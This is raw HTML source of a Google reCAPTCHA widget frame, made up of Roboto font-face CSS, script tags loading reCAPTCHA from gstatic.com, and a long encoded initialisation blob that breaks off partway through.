  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XqCQFFAfdd4UcSy0WY5KQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XqCQFFAfdd4UcSy0WY5KQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XqCQFFAfdd4UcSy0WY5KQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\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[base64]/Ct1LCmMO0O2BebsOvOcKveGl4bT/CjMO8VMKKw7QPEsK6wp1MwrB+woRhT8KlwqrCnsO3woAwEMKhSsOJRw3DrcKtwqnDnMKywoLCjllrPcKQwp7Cm2Ixw6HDgcOBIcOxw47CosOjcHBXw6bChxUfwobCpcKUQls9fcOXUjbDkcOOwrfDuSViHsK/I1vDncKSXQkCQMOQWkVmw4TCnEg+w7NWLF7DtcK6woTDrMOrw57DlcObIsOJw6/CvsK6XMOxw5TDicK4wpfDhHQvI8OnwqDDscOvw4cKLBYsRsOqw6nDmDBww6xSw57DuGdowovDpU7CoMK6w6fDm8OJwrTCh8KjVsOpG8KFdcOuw4ECwrlAw6JQw7PCv8Ogw6UFU8KTaULClg/[base64]/d1/DnWI7XFbCqXDChgLDtsK2wrpOwpJ6IQ/DuBsXwrfCpMKZw61FPcK0bz7DoiHDncOdw6AHaMOtw5EtU8Omw7HDocK3w7/Ds8OuwrAJw7d1acOZwrBSw6DCkhhuJ8O7w5bCkAh2wr/Cq8OhODAZw6hAwprDosK1wrsIfMKrw68Yw7nCssKLGcODAMOpw607ODTCncOzw7l4KzPDq0vDtHobw77ChxNvwoDCnMOoBcKYDiUXwpfDr8KrAk7DoMK5AWrDg1DDnh/DqCUYV8OfA8K8csObw5Rtw7AQwqfDocKkwoXCvCjCq8Kywqcbw73Dn1jDhXBsNTMISibCucKtw4YGVsKkwogKwqYZwp4tScKVw5fCs8OoaD9VIsORwpVaw6HCoCZHKcOKRWXCrMOcN8Kwd8OLw5VQw6tTfsOCIMK5DsKWwpzDqsK3wpTCiMKxHyfCv8K/wrAIw7/Dp11zwrpawrXDjgMiwr7CvHhXwq7DrMOXFTA8BcKVw6IzLVfDqn/DpMKrwoc6wq/CgFHDi8KBw75RIx4owpgBw4PDm8K3RMKWwqvDq8K7w4IDw5nCg8O6w60pNMK/[base64]/wqZ1Xn8NwqB7eMOnMyrCn8ODwrcYwo3DlMOJOcKqCsOqacOJCMOrw7LDpcKlwpnDsi/CvMOrUMOHwrQGJXHDmyLDnsO4w7bCgcKWw5zCl0DCscOqwocLZsKzR8K7aWA3w51lw4MFTlMfKsO1cxfDuCnCrMOZRC7CoirDiUIlEcOWwoXCs8Ocw5QSw5RMw7ZsUcO/S8KLSMKhwpcpesKfwpAWMAbCncK/QcK9wpDCt8OAGcKnJCzCjF8Qw4V1dALChTQ1HcKCwrvDgnDDrilwDcKrRHzCnhnDhcOPZ8Otw7PDu3YLHcO1EsKiwqMowr/DgXfDnzcSw4HDkcK4WMOADMOPw4s5w6JCc8KFETQiwoplNx3DhcKtw6x8G8O/wrLDuUFkAsOmwrTCusOnw5vDnU4+fMKfL8Kswrs4M2AGw54RwpTDr8Kowq4yCiLDhyXDh8KCwolTwr9Dwr3CrDl+PcOfWjdGw4PDt3TDrcKvw5ZNwrTCgMOKOwVxesOAw4fDlsKMJ8OXw51rw4gBw7VoG8OKw6nCpMO/w4TCgsOuwo0uLcOvN1XDhg1qw68Gw4VbDcOZAQ5ANhHCmcK8UAd1GlB+wrImwqPCqCbDgGdhwrMlIMOQQ8K0w4NBUMOUNWcGw5vCi8KsbMOiw7vDpWJpLMKIw6rDmsOGby7DpcO8WMKGw67DpMK2IMKFR8OSwp/Ds2gBw4gHwo7DoXtBU8K/RyIxw7zDqTbCicOPJsOlYcOYw4/DgcOjS8KnwobDgcOnwolvf00Pw53Ck8K1w7IXZ8ObdsKxwrZYYMKuwqRXw6fCisO1fMOJw6/DtcK8DXjDqQ/[base64]/[base64]/BkJgw7g4I8OcwqERJB/[base64]/DicOsw5nDnkHDl3ljwrdkKcKFwr3CsMOUf8KWw6vDjsOQCx42w4LDmMOzCcO0ZsOVwrlQQcOvS8KDwoh5c8KWeB1ewp3Dl8OCCTRRCsKswo7Dn0h1T3bCosOtAMOAYE4KR07DpcKxGxNQYGsdIcKRclvDisOOQsK/CcKAwpvCoMOQKCXCsB8xw5TDoMOlwqXCvsOBRRLDlFnDkcOZwpozRS3CscOdw5PCrsKyBMKuw7svF3/CuFhQDhTDj8OJNwHDmHTDuSh2w6Z7dgPClm12w6nDkilxwpnCmsOmwofCkwzDo8OSwpQbwonCicOIwpcNw6R0wrzDogXCl8O/NxQteMKKTgM6FMOMwpnCo8Oaw4zCgMKNw4PCh8O8aGHDu8OlwqzDu8O2HBMsw5wkGyZGJ8OjBMOCW8KNwpNPw7dDOg0Sw6PDqlVLwqIrw6rCljJfwpLDmMOBw7/Cu2RpVT9aUB3Ck8KIKgkcwppeY8ORw6BhZcOUM8Kww6rDumXDl8Osw7jCtyhzwoTCoynCt8K1IMKCw53CkBlBw6p7EcO8w6EXJk/[base64]/CvMOZDnB7bVzCrcKFw7jClSgiDcO8w7LCqmINE0fCuFXDi3t4wqFhD8OCw4zCncKYXwEXw4zCqXvCvzd0wp0PwofCtGsqeUQUw6PDhsOrd8KCVxHCtXjDqMO+wpLDuGhvWcKeSC/DhyrCqcKuwoRgAmzCg8KzXTI+LTLCgcOewoxhw6PDiMODw5bCoMOqwpLCpC/CuBkwD2BMw7PCpcOaCDLDhcK0wohjwpfDn8Kbwo3CicKxw4rClsOBwpDCjsKHOMOOd8KewrLCnXdRwq3CkBUsJcOgBFpiCsObw4FKwrR8w4jDv8OPCm5lwr0CUcOTwq5yw6HCtk/[base64]/[base64]/DohMzw5x/wp3DpsKxw6DCrg7DsMKtwq/ChMOKw7IRB8OWM8KlCxtxHkQof8KLw4p4wo1cwoctw6I0w6Row5Mvw6/DusOfBWtqwrl2fyDDgMKAFcKuwq/CssK2AcOISD7CnSbDkcKJXyrDg8K8wofCpMKweMO1TsKtJMKHQAfDrcK+bghxwo9FKMOGw4gcwpnDvcKhJxcKwqY3aMKdSMKFTRDDgWbDg8KvBcOSDcO3XMKTEXcIw442woMAw6JbZ8OAw7bCrVvCgsOSw5jCmsKKw7PCkMOcw7DCl8Ojw63DpBhzXF8ZbsK+wrw/SVDCuxrDji3Ch8KfP8Kqw4E5fMOrLsKIVMKMTERoDcO8DlZ6FybCnmHDmBB3MMObw4/[base64]/CpSnDgMKSJsObFEQ4Mxp/VsKEPMOVGcObGWQMw4/CsmjDrMOVWcKuwpTCu8OrwqxHSsKhwovCjQ3CgsK0wojCryV0wotew5jCvMKRw7/CjkTDhUZ7wrPCq8KOwoFfwofDkW4YwpTDii9lHsOub8K1w7MzwqpKw77DtsKJFR9kw5ppw5/Cm23Dn1PCum/Dnnkgw556ScKSRjzDkRsecF0LRsKMwrHCmRA0w7jDo8OhwozDq1paG1w3w6HDqhzDnF46JT9YZsK7wqsBeMOEw7rDgBkmKMOKwpPCh8K9bcO3JcKSwoBiR8K2AgoSYMOvwr/[base64]/DvSAHw5rDrBHDkwDCusObfgJ4wrLDpUHCiinCvsKOEjQnf8Oow6pbEU3DmcOww5fCgcK3esOrwocHYzgnamjClX/DgcO4D8OMaG7CmTFMcsKYw49Lw7haw7nCjsOXwojCqMKkL8OibBbDv8OPwrfCpF5FwqwqYsK4w7tdfMO8K3bDknDCpzVYAcOmcULDt8OtwpHCnynCoi/CpcK0GGQcwq/CthrCqWbCnCBOJMK7bMOXLx3DocOCwrbCucK/[base64]/w6TCrC8Mw6wyw4B9wo3DoGnDun/[base64]/wo7CgyNnwrzCnMOww6XCksKLwoLCjcKNOsKdwqd9wrQrwqxew5DDsWsNw4DChFnDtkrCrwVkXcOSwoxhw4ENDsKdwr3DuMKcSTTCoiQMRwPCsMODAcK4wpvDnwPCiGZKQsKiw7trw6tVLAkAw73DmcK2S8OdVcK9wqBrwqzDq0PDr8KiPDrDvl/CmcKhw4UyJTbDpBBxw7tfwrY5MH/CscOww5hxcX7DhcKEEy7Dsl1LwrXCiDjDtEbCvzB7woXDvSjCvwJbMz1hw6rCkS/CkMK+dhdze8OLGEHCmsOhw67DoznCgsKpW25fw7dow4NVXTPDui7DkMODw4skw7DCgTDDnh1hw6fDkgBlPnolw4ANwrnDtsKvw4siw4ZqTcO5WFwaCCJQWHfCnsKJw5g8wokXw5jDs8OBDcKqecK7O2PCuk/DqMK/[base64]/DisO4Xl7CkcOnw59HRsKcQMKnfcKYKMKPwoFpwrXCkAUowp5Hw4nDvxdhwqLCrXwwwqfDrWAaCMOXw6l3wqLCjQvCgGFLwp/CtMOgw7TDhsObw5FyIFl+cXjCty9/V8KeR1TDmsKzWjVqT8OGwrsbJyVjccKpw4TCrEXDpMKxFcOFKcOlYsK0w7ZxOi80W3k9Xgs0w7rDvWVwUCtDw7FLw68aw4PDsABcSgkQKmHCgsK3w4JZWAknNMKIwpjDrSHCs8OYNW/CtGZpThxJwp/DvVZtwodkfmPCvcKkwq7DtxPDnTfDsytewrDDgMK/wocdwrQ1PlPCo8O7wq7DiMOEecKbBsO9wq4Sw7QUV1nDqcKhwrLDlR0+bCvCtsO6VcO3w6NVworDumtpOcOFY8KkYkPDnxIDEFHDt1LDvMO2wr4dacKRVcKtw4d8KMKCPMK+w5jCsHvDkcOFw5EoJsONRjIWCsOow6bDvcOPw5bCgkF4w4Viwo/Cr3cdchxzw4rCugTDoUk0cgtZBD1HwqXCjhgmUgcPdsO/w5YTw6LCisO0esOhwrhNG8KQD8KCVFJ2wqvDjx3Dt8Olwr7CvXPDhn/DnDczSAE2QyQ0SMKswpZVwo1UAwAVwr7CjSZYw7/[base64]/[base64]/T8KiwpnDlcOsw5QNPzsyw7pJQ17CnCHDpcOUw7bClcKGfcKeZhzDsU4rwpcFw6p/wovCkhjDt8O+eDjDmkPDoMK2wr7DpBzCkkLCqcOpwoR5NxPDqEgzwqxhwq96w58dcMOdCV9Lw77CnsKuw5XCsz7DkSbClU/CsErCqzFEX8OzI1d6JsKZw7/DjC4+wrPCvwvDq8KsK8K7M0DDjMK3w73CignDojAbw7jDjSs0S29twq9FEsOvK8Kmw6jCnGvCkGrCtsOPd8K9EjdeZTQzw4vCucK2w5fCpXxgRDPDlh0FC8OHb0JUfgXDq2PDtj8QwoIlwowJRMKLwqJMwo8xwptYWsO/T0cPECzCv3LCrmgAey9kAAzDuMOpw6Q1worClMO9w7d1w7TDqcKbF1xgw7nCsVfCoDZbLMOfYMKFw4fCjMKSwq7DrcOfDFbCm8OfOmjCu2N+eUBWwoVNwpYCw5XCjcKIwqvCn8K3w5BcTzLDr0wkw6/[base64]/Cu8K2asKUCMOIbTXDmcKfVXDDv8KNPsOaZE/CrsOjZcOgwohIZ8Kvw5LChVdRwpwUYREcwrLDokHDrMOYwpXDpMKyDg1Xw5XDj8OjwrnCiXzCpz9fw6h7ZcOrRMOqwqXCqcKUwoLCpFPCkMOwUcKdfMKqw7rDn2NfSBsoQMKYeMKuO8KDwp/CksONw6MIw5pEw47CuVIywprCj0vClGjCkFjDp38lw6XDoMK6PMKZwp5oZwEAw4HCiMOnDnbCnm8WwrAdw61kPcKfYEQtQ8KvambDiBkmwrMMworDoMOsc8KaZ8OxwqVsw6zCscK6YcKwScKtQ8O5akQ4wr/CmMK5KEHCmW/DvcKhf20fUBIjGyfCpMODIcOZw7NJCcKBw6xtNVjDoQjCg3HCi37CnMOgeEvDssOiMcKww6Bga8KgJh/ClMObMj0bB8K4NwR3w410fsK/fgPDuMOfwobCvExIdsKRVxUewq0vw7vDl8O9KMK/A8OOw75Xw4/DhcKTw4bCpl0XBMKrwpdYwofCt0YEw5rCiB7CksOaw50jw5XDlFTDuX9lwoN8Y8Ksw63ClnzDksKlw6vDi8Oyw50oJsO+wqEEE8KGcMKoacKJwqDDhgFnw6FQQ08zEUcyTnfDs8KJKwrDisOceMORw5DCqjDDs8K/Wz8nI8OmYTc5acObFBPDvhkbFcKew5XCucKbak3CrkvDlsOdwqbCocK4f8Kww6bCtBrCsMKHw6ZiwrkEDRHDnBMQwqZ3wrNkO3hcwpHCvcKMEcOvelrCh08AwqPDg8O8w4fDvmVnw7HDi8KpQcKRNjpjbwfDjVIgRMO3wozDkU4sNmRidS/CiFbDlA0Kwow+L1jCoBbDinZXEMO6w7HDm03DvcOATVZdw7pBXzFDwqLDt8OYw7oFwr8/w79dwo7CrRE1XFDCj20HUcKKBcKTw6PDrjPCsR/CiQN8e8KGwqBbCBjDkMO0w4LChmzCscO0w5LDi2UoBgDDtj/DhcOtwpNFw5LCiVdPwrXDgmUmw4LDmWQhMsKGb8O0PcOcwrwRw6jDmMOzMGDDhTnDnzDCjWzCrF/DhkjCuQjDosKrA8ORM8OBQcKoYnTCrSVZwpzClEYCGGVCNxLDhnPCihjCrsKNFkNswrguwo1dw4bDkcKKUWktw5/CpcKTwofDjMKrwpPDksOEf0HCrg4QCMKyw4/DrFwDwpFeaUvDtiRsw5vCmsKsfVPCi8KpZ8OAw7bDnDswC8OtwpHCpAZEE8KQw6whw5Bow43DoQ/DtR8YEMOSw6EYwrNlw5YfPcOPCB7ChcKXw6A+HcKgdMOVOV3DvsKaIRR6w64kw7fCo8KfXwrCscODRMOnQMKGe8OrdsKYL8OdwrnCiAt/wrdaecO6FMOnw6Jnw795UMObFcKLVcOwBsKAw4w7AUnCtR/[base64]/Ii/[base64]/Doh9kakvDhF/[base64]/DqHDCjsKyw6NWF8KBJktGwobDmMKQDcK4e0BsfMOvw4l8fsK7J8KEw6gXdycWecOzHcKZw41OOMOJCsOyw4pbwoLDhQ/[base64]/[base64]/w5vDqsO6w5gzHsK4H8OcKsK6w4TCuxpgMMOGw4fDmFvDk8KJYho1w7PDt0xyOMOSfB3DrcOmw4RmwodTwqPCmxd3w57CosK1w5TDhTVOwr/[base64]/w7xnJsOWTwrChg1Vw6d2OcK3C8KGw6c6w6nDncKtW8ORIcOYXyM3w7/DjsKcSUZlYMKQwrJrwoTDoTbCtmTDv8KBwr5KehkoWnovwpACw50iw5tsw7xOE0wMJU/[base64]/dcOSw73DlMOIwpHDp8OXYsORwrjDrsO0woPDig1lR8OmaQPDkMOWw5YRwr7Dh8OtP8OYdBrDgVHCh2pxwr7CrMKcw6dTa28/[base64]/[base64]/DmW8qXsKZExBxKMKACcK7wrzDu8KZaFpfw73CusKSwpJdwrTDsMKlUH/DocKFbFrDkWY+wqwnb8KFQGJDw5UhwpEhwpDDvTbChA97w4/DocK3wo1pWcOdwrDDoMKzwpDDgnPCrgxWVTDChcOoYQctwqJEwpJfw4PDuAlEI8OOY1IkTV/[base64]/[base64]/DqFZZMzDDtsKJwo87w4bDnhrCl8OXY8KBFsK2w7vDtsOGw518wpfCszrCrsKzw4fCjm/CvMK4KMO/EMKyYgzCs8KtYMKxHkJ3wrJmw5XDnVTDjcO0w4ViwpkgfV11w4nDpMObw7zDqsO9w4LDi8Knw5Jmwp5xYsOTfsOhw5DDr8KKw4HDmMKiwrEhw4bDmSdwb0IRfsONwqQ/wpHCgS/Dml/[base64]/w6HCuEdxccObwr4GwrbDuSNBw43DlBI0TMOAQMOVN8K0F8KNaV3CsXJNw7vDhDLDkhc2Q8OKw7ZUw4/Dp8OuBMO3K2XDmcOSQsOGTMKcw5vDoMKDNDBFLsOSw4XCgW/Ck3cMwoMSUcK8woXCssOPExMleMOhw6DDvl85cMKKw6bCiXPDuMK1w5BSdlVNwrzDj1/[base64]/Dg8OXZcOUwqfCtsOjwqXDscO3w4vDvmYMKsOgXFHDvgc2w53DrD1Uw75BOlbCpRPCoF/[base64]/CqGIqw6/CpRlQw5nDtjApw58gw6lMDUHCqMOsAsOBw48Swq3CmcOmw5zCuHLDmcK5M8Ocw57DisKZAcOYwrPCrXTDpMKWEUTDqVsOYMOlwprCiMKJFj9bw4xBwq8KOHQyQsOQw4fDn8KAwqrCgWTCgcOdw4x/OTXDv8OqT8KqwrvCmQQ6wqHCkMODwqUuC8OlwphHUMKDImPChcO3ICLDo33CjjDDsD7DjsKFw6USwrbCrXxsDyBww4bDgVDCrTN7H18wUcO8UsKpNnLDtcOPIXEKfCPDsGDDr8O3w4IJwq7Dl8O/[base64]/[base64]/Z8Orw7fDk3FCwoxqw4/DrsKvRW0Jwp3DgzgPw5zDgUHCgmAsV3fCrsKsw53CkS9ew6zDksOKMhxowrHDrQI0w6/DonM2wqXCu8K/a8KfwpVhw5Yvf8ODPxDDkMKPQMOtbBHDv2V7FG10IVfDmUZoAHjDqMOILFInw5NKwrcQCWAyA8OIwq/Cp1XCv8OaYQPCksKZKHdLwo5Jwrw0V8K3cMKhwqwewoDClcO8w5sDw7h8wrEvOTHDo2/Cs8KaJ01Uw4/Cri/Cm8KwwpMOC8KVw4nCtSF6UcKyGnrCksO3UsOWw5wEw7dkw4J1w4gLPMOYcn8UwqlPw4jCtMOEU3EZw6vChUUlKMK+w53CiMO9w7A7T2zCn8KTUsO2FgTDiC7DnnrCucKHFS/Dox/CoGPDgcKAwobCu1IMSF49dSAvZsKiIsKawoHCqHnDuGwLw77Cu0pqGWDDuSrDk8OzwqjCtyw8dMOhwqwhw55owoTDgsKtw6gXZ8OHLW8UwoZkw7/[base64]/CinzCh1ZHw4HDhsOhWEYWT8OAw4/ClkvCsX5WwqvCuGV1IcOAGnXCqXDClsKQB8KFLRXDqcK7UsKgPsK/w77DjyEvNCbDmEsMwo13wq/DrMKMZcKdGcKUP8OMw7n